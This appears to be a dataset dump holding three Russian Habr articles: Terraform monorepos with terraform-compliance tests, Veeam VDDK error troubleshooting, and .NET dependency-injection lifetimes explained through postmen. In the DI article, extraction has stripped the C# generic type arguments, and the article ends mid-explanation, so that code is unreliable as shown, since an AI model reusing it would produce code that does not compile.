
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Terraform, моно-репозитории и compliance as code
***Всем привет. OTUS открыл набор в новую группу по курсу [«Инфраструктурная платформа на основе Kubernetes»](https://otus.pw/McAR/), в связи с этим мы подготовили перевод интересного материала по теме.***

---
Возможно, вы один из тех, кто использует terraform для Infrastructure as a Code, и вам интересно, как использовать его продуктивнее и безопаснее. В общем-то, последнее время, это многих беспокоит. Мы все пишем конфигурацию и код, используя разные инструменты, языки и тратим значительное количество времени на то, чтобы сделать его более читабельным, расширяемым и масштабируемым.

*Может быть, проблема в нас самих?*
Написанный код должен создавать ценность или решать проблему, а также быть пригодным для повторного использования с целью дедупликации. Обычно такого рода дискуссии заканчиваются *“Давайте использовать модули”*. Мы все используем модули terraform, верно? Я мог бы написать множество историй с проблемами из-за чрезмерной модульности, но это совсем другая история, и я не буду.

*Нет, я не буду. Не настаивайте, нет… Ладно, может быть, позже.*
Есть хорошо известная практика — тегировать код при использовании модулей для блокировки root-модуля, чтобы гарантировать его работу даже при изменении кода модуля. Этот подход должен стать командным принципом, при котором соответствующие модули тегируются и используются надлежащим образом.
… но что насчет зависимостей? Что, если у меня **120** модулей в **120** разных репозиториях, и изменение одного модуля влияет на 20 других модулей. Означает ли это, что нам нужно делать **20 + 1** пулл реквестов? Если минимальное количество ревьюеров равно 2, то это означает **21 х 2 = 44** ревью. Серьёзно! Мы просто парализуем команду “изменением одного модуля” и все начнут посылать мемы или гифки Властелина колец, и оставшаяся часть дня будет потеряна.

*Один PR, чтобы уведомить всех, один PR, чтобы собрать всех вместе, сковать и ввергнуть во тьму*
Стоит ли так работать? Должны ли мы уменьшить количество ревьюверов? Или, может, для модулей сделать исключение и не требовать PR, если изменение оказывает большое влияние. Действительно? Вы хотите гулять вслепую в глубоком темном лесу? Или *соберете всех вместе, скуете и ввергнете во тьму*?
Не надо, не меняйте порядок ревью. Если вы считаете, что правильно работать с PR, то придерживайтесь этого. Если у вас есть умные пайплайны или у вас пушат в master, то оставайтесь с этим подходом.
В данном случае проблема не **“как вы работаете”**, а **“какая структура у ваших git-репозиториев”**.

Это похоже на то, что я чувствовал, когда впервые применил предложенное ниже
Вернемся к основам. Каковы общие требования к репозиторию с terraform-модулями?
1. Он должен быть тегирован для того, чтобы не было breaking changes.
2. Любое изменение должно иметь возможность тестирования.
3. Изменения должны проходить взаимное ревью.
Тогда я предлагаю следующее — **НЕ используйте** *микро-репозитории для модулей terraform. Используйте один моно-репозиторий*.
* Вы можете тегировать весь репозиторий, когда есть изменение / требование
* Любое изменение, PR или push можно протестировать
* Любое изменение может пройти через ревью

*У меня есть сила!*
Хорошо, но какая будет структура у этого репозитория? Последние четыре года у меня было много неудач, связанных с этим, и я пришел к выводу, что лучшим решением будет отдельная директория на модуль.

*Пример структуры каталогов для моно-репозитория. Видите изменение tags\_override?*
Таким образом, изменение модуля, которое влияет на 20 других модулей, это всего лишь **1 PR**! Даже если вы добавите 5 ревьюеров к этому PR, то ревью будет очень быстрым по сравнению с микро-репозиториями. Если вы используете Github, то это еще лучше! Вы можете использовать **CODEOWNERS** для модулей, у которых есть мейнтейнеры / владельцы, и любые изменения в этих модулях ДОЛЖНЫ быть одобрены этим владельцем.
Отлично, но как использовать такой модуль, который находится в каталоге моно-репозитория?
Легко:
```
module "from_mono_repo" {
source = "git::ssh://...//.git//"
...
}
module "from\_mono\_repo\_with\_tags" {
source = "git::ssh://....//.git//?ref=1.2.4"
...
}
module "from\_micro\_repo" {
source = "git::ssh://...//.git"
...
}
module "from\_micro\_repo\_with\_tags" {
source = "git::ssh://...//.git?ref=1.2.4"
...
}
```
Какие есть недостатки такого рода структуры? Что ж, если вы попробуете протестировать “каждый модуль” при PR / изменении, то у вас может получиться 1,5 часа CI-пайплайнов. Вам нужно найти измененные модули в PR. Я делаю это так:
```
changed_modules=$(git diff --name-only $(git rev-parse origin/master) HEAD | cut -d "/" -f1 | grep ^aws- | uniq)
```
Есть еще один недостаток: всякий раз, когда вы запускаете “terraform init”, он загружает весь репозиторий в каталог .terraform. Но у меня никогда не было с этим проблем, так как я запускаю свои пайплайны в масштабируемых контейнерах AWS CodeBuild. Если вы используете Jenkins и persistent Jenkins Slaves, то у вас может возникнуть эта проблема.

*Не заставляй нас плакать.*
C моно-репозиторием у вас остаются все преимущества микро-репозиториев, но в качестве бонуса вы снижаете стоимость обслуживания ваших модулей.
*Честно говоря, после работы в таком режиме, предложение использовать микро-репозитории для модулей terraform должно расцениваться как преступление.*
Отлично, а как насчет юнит-тестирования? Вам это действительно нужно? … Вообще, что именно вы понимаете под юнит-тестированием. Вы действительно собираетесь проверять правильно ли создан ресурс AWS? Чья это ответственность: terraform или API, обрабатывающего создание ресурса? Возможно, нам следует больше сосредоточиться на **негативном тестировании и идемпотентности кода**.
Для проверки идемпотентности кода terraform предоставляет отличный параметр, называемый `-detailed-exitcode`. Просто запустите:
```
> terraform plan -detailed-exitcode
```
После этого запускаете `terraform apply` и все. По крайней мере, вы будете уверены в том, что ваш код идемпотентен и не создает новых ресурсов из-за случайной строки или чего-то еще.
Что насчет негативного тестирования? Что, вообще, такое негативное тестирование? На самом деле это не сильно отличается от юнит-тестирования, но вы обращаете внимание на негативные ситуации.
Например, *никому не разрешено создавать незашифрованный и публичный бакет S3*.
Таким образом, вместо того, чтобы проверять, действительно ли создается S3 бакет, вы, фактически, на основе набора политик, проверяете создает ли ваш код ресурс. Как это сделать? Terraform Enterprise предоставляет отличный инструмент для этого, [Sentinel](https://www.hashicorp.com/sentinel/).
… но есть также альтернативы с открытым исходным кодом. В настоящее время существует множество инструментов для статического анализа HCL-кода. Эти инструменты, основываясь на общих лучших практиках, не позволят вам сделать что-либо нежелательное, но что, если в нем нет нужного вам теста… или, что еще хуже, если ваша ситуация немного отличается. Например, вы хотите разрешить сделать некоторые S3 бакеты публичными на основе некоторых условий, что, на самом деле, будет ошибкой безопасности для этих инструментов.
Здесь появляется [terraform-compliance](https://terraform-compliance.com/). Этот инструмент не только позволит вам написать свои тесты, в которых вы сможете определить ЧТО вы хотите в качестве политики вашей компании, но также поможет вам разделить безопасность и разработку, сдвинув безопасность влево. Звучит довольно противоречиво, не так ли? Нет. Тогда как?

*Лого terraform-compliance*
Прежде всего, terraform-compliance использует Behavior Driven Development (BDD).
```
Feature: Ensure that we have encryption everywhere.
Scenario: Reject if an S3 bucket is not encrypted
Given I have aws_s3_bucket defined
Then it must contain server_side_encryption_configuration
```
*Проверяем включено ли шифрование*
Если вам этого не достаточно то, вы можете написать подробнее:
```
Feature: Ensure that we have encryption everywhere.
Scenario: Reject if an S3 bucket is not encrypted with KMS
Given I have aws_s3_bucket defined
Then it must contain server_side_encryption_configuration
And it must contain rule
And it must contain apply_server_side_encryption_by_default
And it must contain sse_algorithm
And its value must match the "aws:kms" regex
```
*Углубляемся и проверяем, что для шифрования используется KMS*
Код terraform для этого теста:
```
resource "aws_kms_key" "mykey" {
description = "This key is used to encrypt bucket objects"
deletion_window_in_days = 10
}
resource "aws_s3_bucket" "mybucket" {
bucket = "mybucket"
server_side_encryption_configuration {
rule {
apply_server_side_encryption_by_default {
kms_master_key_id = "${aws_kms_key.mykey.arn}"
sse_algorithm = "aws:kms"
}
}
}
}
```
Таким образом, тесты понятны буквально ВСЕМ в вашей организации. Здесь вы можете делегировать написание этих тестов службе безопасности или разработчикам с достаточным знанием безопасности. Этот инструмент также позволяет хранить BDD-файлы в другом репозитории. Это поможет разграничить ответственность, когда изменения в коде и изменения в политиках безопасности, связанных с вашим кодом, будут представлять собой две разные сущности. Это могут быть разные команды с разными жизненными циклами. Удивительно верно? Ну, по крайней мере, для меня это было так.
Для получения дополнительной информации о [terraform-compliance](https://terraform-compliance.com/) посмотрите [эту презентацию](https://www.slideshare.net/EmreErkunt/compliance-as-code-with-terraformcompliance).
Мы решили массу проблем с помощью [terraform-compliance](https://terraform-compliance.com/), особенно там, где службы безопасности достаточно отдалены от команд разработчиков, и могут не понимать, что делают разработчики. Вы уже догадываетесь, что происходит в такого рода организациях. Обычно служба безопасности начинает блокировать все для них подозрительное и строит систему безопасности, основываясь на безопасности периметра. О, Боже…
Во многих ситуациях только использование **terraform** и **terraform-compliance** для команд, которые проектируют (или/и сопровождают) инфраструктуру, помогло посадить эти две разные команды за один стол. Когда ваша служба безопасности начинает что-то разрабатывать с немедленной обратной связью от всех пайплайнов разработки, то у них обычно появляется мотивация делать все больше и больше. Ну, как правило…
Поэтому, при использовании terraform мы структурируем git-репозитории следующим образом:

Конечно, это довольно самоуверенно. Но мне повезло (или не повезло?) поработать с более детализированной структурой в нескольких организациях. К сожалению, все это заканчивалось не очень хорошо. Счастливый конец должен быть скрыт в числе 3.
Дайте мне знать, если у вас есть какие-нибудь истории успеха с микро-репозиториями, мне действительно интересно!
---
*Приглашаем вас на [бесплатный урок](https://otus.pw/McAR/), в рамках которого **мы рассмотрим компоненты будущей инфраструктурной платформы и разберемся, как доставлять наше приложение правильно**.* | https://habr.com/ru/post/496162/ | null | ru | null |
# VDDK errors с человеческим лицом

Вся прелесть и ужас VDDK ошибок в том, что, с одной стороны, совершенно точно понятно, где сломалось, а с другой — совершенно непонятно, почему, и как это теперь чинить. Это примерно как RPC call function failed в мире Windows.
Хотя не всё так ужасно, конечно же. Некоторые ошибки имеют совершенно конкретные причины и методы лечения. А некоторые — давно известный список наиболее частых причин и вариантов их исправления.
Наш Veeam Technical Support, конечно же, накапливает в себе подобные знания, и сегодня мы немного подглядим в их записи. Поэтому с превеликим удовольствием представляю вам топ самых частых VDDK errors и методы их устранения.
### VDDK errors. Что это и как они получаются?
Как можно догадаться из названия, это какие-то проблемы на уровне VDDK Api (Virtual Disk Development Kit) — лучшего способа взаимодействия с vSphere инфраструктурой. Не важно, будет это отдельный ESXi хост или развесистый vCenter, но если нам надо что-то записать или считать из нашей инфраструктуры, лучший способ для этого — бесплатно распространяемый VDDK.
Если максимально упростить, то выглядит это взаимодействие примерно так: Veeam сервер хочет, например, что-то прочитать с хоста (или записать) и шлёт ему соответствующий запрос. Создаётся вызов на чтение с указанием, из какого диска, сколько хочется прочитать, с какого оффсета и в какой буфер в памяти. Или записать, аналогично, из указанного буфера. Всё просто.
Но это в идеальном мире.
В реальном же иногда на пути этого простого алгоритма случаются ошибки, из-за которых не получается завершить запрос. И вместо ожидаемого ответа к нам приходит номер ошибки, который тщательно записывается в логи.
Вот о самых частых таких ошибках мы сегодня и поговорим
### Важный дисклеймер!
Не уверен — не делай! Не нажимай и вообще ничего не трогай! Позвонить или написать в саппорт Veeam всегда лучше, чем ставить эксперименты на своём проде. Благо саппорт у нас русскоязычный и технических крайне грамотный.
При малейших сомнениях позвонить и спросить: «У меня вот такая проблема, я нашёл в сети вот такой вариант решения, это поможет мне её решить?» — нормально и правильно. Что не нормально и не правильно, так это будучи не уверенным в своих действиях наворотить дел, а потом просить восстановить всё из руин за пять минут, и чтобы ничего не потерялось.
Да, мы, конечно же, поможем и в этом случае, но лучшая битва — та, которой не было. Поэтому всегда старайтесь критически оценивать свои действия, и всем большого аптайма.
### VDDK error 1: Unknown error
На самом деле по этой ошибке у нас есть целая [КВ статья](https://www.veeam.com/kb1901). И, как она гласит, чаще всего эта ошибка возникает, если у вас установлено слишком много счётчиков производительности — и скачайте патч от VMware, который вам всё поправит.
С одной стороны, даже и комментировать нечего. Вот проблема, вот описание (пусть даже не очень понятное), и, что самое важное — вот вам ещё и ссылка на лекарство. Однако не всё так просто. По нашим наблюдениям, эта ошибка может возникать не только из-за скучной проблемы со счётчиками, но также из-за:
1. Повреждения конкретного VMDK файла. То есть машина ваша вот прямо сейчас работает, но возможно, что скоро перестанет. Или — классический случай — вы её выключите и больше не сможете включить. Словом, приятного вас ожидает мало. Да, есть всякие тулы для проверки целостности и коррекции ошибок, однако это не панацея.
2. Повреждения всего datastore. Тут даже и комментировать ничего не хочется. Надеемся, у вас есть запасной.
3. Проблема с HBA контроллером. Да, проблемы идут по нарастающей. Хорошо если это просто плата сгорела и всё ограничится заменой с проверкой рейда. А если рейд был повреждён и его придётся пересчитывать?
4. И самая безобидная, но тоже причина: ESXi хост периодически теряет связь с vCenter.
Ну хорошо, жути нагнал, скажете вы. А дальше-то что? Как понять, что пора срочно бежать за новыми дисками — или достаточно поставить патчик и выдыхать?
А я вам отвечу — держите набор простейших тестов, которые в случае чего помогут вам принять правильное решение.
* Запускаем Storage vMotion или просто клонируем подозрительную машину на другой датастор, а потом пытаемся запустить бекап. Если клонирование не прошло — однозначно беда где-то в дисковой подсистеме. Режим паранойи на максимум — и проверять всё, от дисков до контроллеров.
Если клонировалось и забекапилось успешно, значит, был повреждён VMDK, т. к. во время клонирования VMware пересоздаёт его содержимое, и теперь там точно нет ошибок.
* Были случаи, когда перезагрузка хоста лечила проблему. Да, это не шутка. «Семь бед — один ресет» всё ещё актуально.
* Если вы уже и перезагрузились, и патч поставили, и машину клонировали, и всё равно ничего не работает — бегом в саппорт VMware.
* Если клонированная машина успешно забекапилась, попробуйте мигрировать её обратно на продакшн сторадж и продолжайте использовать вместо старой. Можно даже делать это ночью на выключенных машинах, чтобы процесс прошёл быстрее и по пути ничего не потерялось.
### VDDK error 2: Value: 0x0000000000000002
Практически всегда идёт рука об руку с VDDK error 1. По нашей статистике, появление ошибки обычно связано с определёнными версиями связки vCenter/ESXi, так что лучший совет здесь — это обновиться хотя бы до версии 6.7. А лучше и 7.0.
Если же не помогло, то переходим к плану Б.
Сама ошибка появляется, когда у ESXi хоста заканчивается память, выделенная под буфер NFC read. По умолчанию, Veeam работает в асинхронном режиме чтения NBD/NFC, что в нормальных условиях может потребовать расширения этого буфера. Но происходит это не всегда. Поэтому для отключения данного режима есть специальный ключик:
```
Name: VMwareDisableAsyncIo
Path: HKEY_LOCAL_MACHINE\SOFTWARE\Veeam\Veeam Backup and Replication
Type: REG_DWORD
Value: 1
```
После его создания надо перезапустить Veeam Backup Service и быть готовым к производительности, просевшей примерно на 10%.
Другой вариант — это зайти со стороны хоста и перезапустить management агентов:
```
/etc/init.d/hostd restart
/etc/init.d/vpxa restart
```
Подробно процедура описана в [КВ от VMware](https://kb.vmware.com/s/article/1003490), так что не будем её переписывать.
И стандартный набор вариантов, которые не будет лишним перебрать в процессе диагностики:
* Мигрировать машины с ошибками на другой хост.
* Попробовать другой Transport mode — HotAdd с виртуальным прокси или DirectSAN.
### VDDK error 3: One of the parameters is invalid
Ошибка, практически всегда случающаяся при использовании Virtual Appliance режима (он же HotAdd mode).
Тут особенно рассказывать нечего, просто дам ссылки на две наших KB, где расписано много вариантов, и даже если вы сразу придёте в саппорт, вас попросят проделать всё там написанное.
[КВ1218](https://www.veeam.com/kb1218) — Общее описание возможных проблем и методы их устранения.
[KB1332](https://www.veeam.com/kb1332) — В случае если ваш Veeam сервер работает как прокси для HotAdd режима
### VDDK error 13: You do not have access rights to this file
И на этот случай у нас имеется [KB2008](https://www.veeam.com/kb2008). Да, там очень много вариантов устранения этой беды, но такая уж ошибка. Однозначно сказать, что именно случилось именно в вашем случае, практически невозможно, поэтому надо брать и перебирать весь список.
Что хочется сказать дополнительно. Очень внимательно относитесь к секции Additional Troubleshooting. Да, там написаны, возможно, слишком очевидные для многих вещи. Но даже такие банальности ускользают от взгляда самых профессиональных профессионалов. Нередки случаи, когда спустя неделю в попытках решить всё самостоятельно они приходят в саппорт только лишь для того, чтобы узнать, что невнимательно прочитали список технических требований, или нечто такое. И обидно, и жалко потраченного времени.
И два совета на все времена:
* Если машина с ролью Veeam proxy была хоть раз клонирована или реплицирована, у её клонов мог сохраниться UUID оригинальной машины. Из-за чего диски временно маунтятся хостом к одной машине, а читать мы их пытаемся с другой. Да, звучит странно, но бывает и такое.
* Если реплицированная машина выключена (а это нормально для реплик — быть выключенными), само собой, все VDDK вызовы и попытки присоединиться будут обречены на провал.
### VDDK error 18000: Cannot connect to the host
В большинстве случаев вина за эту ошибку лежит на баге в самом VDDK. А конкретно виновата библиотека gvmomi.dll. И проявляет он себя только под большой нагрузкой. Например, когда много машин бекапится в параллельном режиме, одна из функций принимает значение 0, и библиотека может схлопнуться. А следом падает всё остальное.
Такая вот печальная история.
Но самое плохое в этой истории — то, что никак не получается точно воспроизвести условия возникновения бага. Это то, что тестировщики называют плавающими багами. Поэтому невозможно точно сказать, сколько именно параллельно обрабатываемых машин вызывает падение.
Однако согласно официальным [release notes](https://www.vmware.com/support/developer/vddk/vddk-602-releasenotes.html) это баг был полностью исправлен. Так что правильный выход из положения — обновить свой хост. Но если по какой-то из причин сделать это невозможно, единственное, чем мы можем помочь — это посоветовать уменьшить количество одновременно обрабатываемых машин.
Больше никак.
### VDDK error 14008: The specified server could not be contacted
Итак, если вас постигла эта беда, то первым делом надо проверять сеть. Скорее всего, сбоит связь между vCenter и Veeam proxy. Смотрим, все ли порты открыты и доступны, все ли DNS имена правильно резолвятся в ожидаемые IP адреса. Причём проверять надо конкретный прокси, задействованный в неудавшейся джобе, а не стоящий рядом точно такой же (бывают случаи).
95% кейсов с этой ошибкой закрываются с пометкой «Проблема с DNS/портами в инфраструктуре клиента».
Поэтому ещё раз призываю вас очень внимательно проверить, везде ли указан верный DNS сервер, нет ли закрытых портов и в какие IP резолвятся FQDN имена.
В старых версиях VDDK была схожая ошибка, возникавшая при использовании недефолтного порта для работы с vCenter, на которую приходились оставшиеся 5%, но сейчас VMware скрыло КВ с её описанием, что, вероятно, означает, что КВ более не релевантна. Но можете поискать её в интернет-архивах по номеру 2108658 (Backup fails when a non-default port is specified for VMware vCenter Server).
### VDDK error 14009: The server refused connection
И последняя ошибка в нашем сегодняшнем топе — The server refused connection. Тут всё абсолютно банально: что-то мешает установить связь между хостом и прокси. В большинстве случаев оказывается виноват фаервол. Но — тонкий момент — не из-за закрытых портов, а из-за вносимых задержек. Так что первым делом проверяем открытость порта 443, а потом смотрим на таймауты.
Если оба варианта ничего не дали — идём в саппорт. Придётся проверять сам хост. Возможно, он просто слишком загружен и не успевает отвечать вовремя, а, возможно, и что-то другое.
И в завершение немного полезных ссылок:
* [Портал](https://www.veeam.com/ru/support.html) нашей орденоносной технической поддержки.
* [Veeam Support Knowledge Base](https://www.veeam.com/kb_search_results.html) | https://habr.com/ru/post/515516/ | null | ru | null |
# Dependency Injection в .NET на почтальонах
Наверное, все сталкивались с таким паттерном проектирования, как Inversion of control(IoC, инверсия управления) и его формой - Dependency Injection (DI, внедрение зависимостей). .NET и, в частности, .Net Core предоставляют этот механизм «из коробки». Очень важным моментом является такое понятие, как Lifetime или, время существования зависимости.
**В .NET существует три способа зарегистрировать зависимость:**
* *AddTransient (Временная зависимость)*
* *AddScoped (Зависимость с заданной областью действия)*
* *AddSingleton (Одноэкземплярная зависимость)*
Надо бы разобраться в различиях, поскольку и буквы в вышеописанных способах разные, и вообще, смысл слов тоже от способа к способу отличается. Хорошо, открываем поисковую систему и начинаем искать, в чём собственно различия. Так, везде написано про Asp.Net. Как же понять, как этот механизм работает в общем, отдельно от Asp.Net и запросов?
Перед тем, как приступить к рассмотрению различий, давайте немного освежим свои знания о составе механизма внедрения зависимостей, необходимого нам:
* IServiceCollection, представляет собой коллекцию дескрипторов служб
* IServiceProvider, представлет собой контейнер служб .NET
* IServiceScopeFactory, фабрика для создания служб с заданной областью
Все объяснения про различия времени существования разрешенной зависимости сводятся к приведению примеров, построенных на запросах к веб-приложению. Ну, в принципе понятно - новый запрос => новый сервис(за исключением AddSingleton). Что ж, давайте попробуем понять более подробно, в чём же всё-таки различия.
Приведу простой пример на почтальонах. Давайте представим, что мы ждём получения письма. В обязанности почтальона будет входить следующая последовательность действий:
1. *Забрать письмо из отделения.*
2. *Донести письмо до адресата.*
3. *Получить подпись адресата о вручении.*
4. *Вручить письмо адресату.*
Эти действия определим в интерфейсе IPostmanService:
```
using System;
namespace DependencyInjectionConsole.Interfaces
{
public interface IPostmanService
{
void PickUpLetter(string postmanType);
void DeliverLetter(string postmanType);
void GetSignature(string postmanType);
void HandOverLetter(string postmanType);
}
}
```
Также определим расширяющие интерфейс **IPostmanService** интерфейсы **ITransientPostmanService, IScopedPostmanService, ISingletonPostmanService,** для регистрации зависимости разными способами одной и той же реализации **PostmanService:**
```
using DependencyInjectionConsole.Interfaces;
using Microsoft.Extensions.Logging;
using System;
namespace DependencyInjectionConsole.Services
{
public class PostmanService :
ITransientPostmanService,
IScopedPostmanService,
ISingletonPostmanService
{
private readonly string _name;
private readonly string[] _possibleNames = new string[] { "Peter", "Jack", "Bob", "Alex" };
private readonly string[] _possibleLastNames = new string[] { "Brown", "Jackson", "Gibson", "Williams" };
private readonly ILogger \_logger;
public PostmanService(ILogger logger)
{
\_logger = logger;
var rnd = new Random();
\_name = $"{\_possibleNames[rnd.Next(0, \_possibleNames.Length - 1)]} {\_possibleLastNames[rnd.Next(0, \_possibleLastNames.Length - 1)]}";
\_logger.LogInformation($"Hi! My name is {\_name}.");
}
public void DeliverLetter(string postmanType)
{
\_logger.LogInformation($"Postman {\_name} delivered the letter. [{postmanType}]");
}
public void GetSignature(string postmanType)
{
\_logger.LogInformation($"Postman {\_name} got a signature. [{postmanType}]");
}
public void HandOverLetter(string postmanType)
{
\_logger.LogInformation($"Postman {\_name} handed the letter. [{postmanType}]");
}
public void PickUpLetter(string postmanType)
{
\_logger.LogInformation($"Postman {\_name} took the letter. [{postmanType}]");
}
}
}
```
Все ключевые действия почтальона мы будем вызывать через некоего директора **PostmanHandler**, именно ему в конструктор будут внедряться зависимости наших почтальонов:
```
using DependencyInjectionConsole.Interfaces;
using System;
namespace DependencyInjectionConsole
{
public class PostmanHandler
{
private readonly ITransientPostmanService _transientPostman;
private readonly IScopedPostmanService _scopedPostman;
private readonly ISingletonPostmanService _singletonPostman;
public PostmanHandler(ITransientPostmanService transientPostman, IScopedPostmanService scopedPostman, ISingletonPostmanService singletonPostman)
{
_transientPostman = transientPostman;
_scopedPostman = scopedPostman;
_singletonPostman = singletonPostman;
}
public void PickUpLetter()
{
_transientPostman.PickUpLetter(nameof(_transientPostman));
_scopedPostman.PickUpLetter(nameof(_scopedPostman));
_singletonPostman.PickUpLetter(nameof(_singletonPostman));
}
public void DeliverLetter()
{
_transientPostman.DeliverLetter(nameof(_transientPostman));
_scopedPostman.DeliverLetter(nameof(_scopedPostman));
_singletonPostman.DeliverLetter(nameof(_singletonPostman));
}
public void GetSignature()
{
_transientPostman.GetSignature(nameof(_transientPostman));
_scopedPostman.GetSignature(nameof(_scopedPostman));
_singletonPostman.GetSignature(nameof(_singletonPostman));
}
public void HandOverLetter()
{
_transientPostman.HandOverLetter(nameof(_transientPostman));
_scopedPostman.HandOverLetter(nameof(_scopedPostman));
_singletonPostman.HandOverLetter(nameof(_singletonPostman));
}
}
}
```
И наконец, определим код в классе **Program:**
```
using DependencyInjectionConsole.Interfaces;
using DependencyInjectionConsole.Services;
using Microsoft.Extensions.DependencyInjection;
using Microsoft.Extensions.Logging;
using System;
namespace DependencyInjectionConsole
{
class Program
{
private static IServiceCollection ConfigureServices()
{
var services = new ServiceCollection();
services.AddTransient();
services.AddScoped();
services.AddSingleton();
services.AddTransient();
services.AddLogging(loggerBuilder =>
{
loggerBuilder.ClearProviders();
loggerBuilder.AddConsole();
});
return services;
}
static void Main(string[] args)
{
PostmanHandler postman;
var services = ConfigureServices();
var serviceProvider = services.BuildServiceProvider();
var scopeFactory = serviceProvider.GetService();
postman = serviceProvider.GetService();
postman.PickUpLetter();
postman = serviceProvider.GetService();
postman.DeliverLetter();
postman = serviceProvider.GetService();
postman.GetSignature();
postman = serviceProvider.GetService();
postman.HandOverLetter();
Console.WriteLine("-----------------Scope changed!---------------------");
using (var scope = scopeFactory.CreateScope())
{
postman = scope.ServiceProvider.GetService();
postman.PickUpLetter();
postman = serviceProvider.GetService();
postman.DeliverLetter();
postman = serviceProvider.GetService();
postman.GetSignature();
postman = serviceProvider.GetService();
postman.HandOverLetter();
}
Console.ReadKey();
}
}
}
```
После запуска приложения мы увидим следующий вывод в консоли:
Консольный вывод*Hi! My name is Bob Gibson.
Hi! My name is Jack Jackson.
Hi! My name is Peter Jackson.
Postman Bob Gibson took the letter. [\_transientPostman]
Postman Jack Jackson took the letter. [\_scopedPostman]
Postman Peter Jackson took the letter. [\_singletonPostman]
Hi! My name is Bob Gibson.
Postman Bob Gibson delivered the letter. [\_transientPostman]
Postman Jack Jackson delivered the letter. [\_scopedPostman]
Postman Peter Jackson delivered the letter. [\_singletonPostman]
Hi! My name is Jack Gibson.
Postman Jack Gibson got a signature. [\_transientPostman]
Postman Jack Jackson got a signature. [\_scopedPostman]
Postman Peter Jackson got a signature. [\_singletonPostman]
Hi! My name is Bob Gibson.
Postman Bob Gibson handed the letter. [\_transientPostman]
Postman Jack Jackson handed the letter. [\_scopedPostman]
Postman Peter Jackson handed the letter. [\_singletonPostman]
-----------------Scope changed!---------------------
Hi! My name is Bob Gibson.****Hi! My name is Bob Brown.******(Нас будет интересовать этот момент)*** *Postman Bob Gibson took the letter. [\_transientPostman]
Postman Bob Brown took the letter. [\_scopedPostman]
Postman Peter Jackson took the letter. [\_singletonPostman]
Hi! My name is Peter Jackson.
Postman Peter Jackson delivered the letter. [\_transientPostman]
Postman Jack Jackson delivered the letter. [\_scopedPostman]
Postman Peter Jackson delivered the letter. [\_singletonPostman]
Hi! My name is Bob Jackson.
Postman Bob Jackson got a signature. [\_transientPostman]
Postman Jack Jackson got a signature. [\_scopedPostman]
Postman Peter Jackson got a signature. [\_singletonPostman]
Hi! My name is Peter Brown.
Postman Peter Brown handed the letter. [\_transientPostman]
Postman Jack Jackson handed the letter. [\_scopedPostman]
Postman Peter Jackson handed the letter. [\_singletonPostman]*
**Пока немного отступим в сторону абстрактного объяснения на почтальонах.**
Сначала посмотрим, как всё это будет выглядеть, если отделение почты зарегистрировало нам временного почтальона, т.е. воспользовавшись методом **AddTransient**:
Если перед выполнением каждого действия мы будем получать нового директора, то вместе с ним почтальон тоже будет создаваться новый. И так, каждое действие будет выполнять разный почтальон. Но, если директора мы будем использовать одного – то почтальон будет один.
Перейдём к более интересному способу регистрации зависимости – с заданной областью действия, т.е. **AddScoped**:
Нам абсолютно неважно, какой будет директор при выполнении каждого действия – каждый раз новый, или старый. Любой директор всегда будет вызывать одного и того же почтальона. Так будет происходить до тех пор, пока мы находимся в одной области (scope). Как только мы сменим область – почтальон также изменится. Этим и объясняются все примеры, связанные с Asp.Net – при каждом запросе создаётся новая область, в рамках которой выполняется работа.
И последний из способов – одноэкземплярная зависимость, т.е. **AddSingleton**:
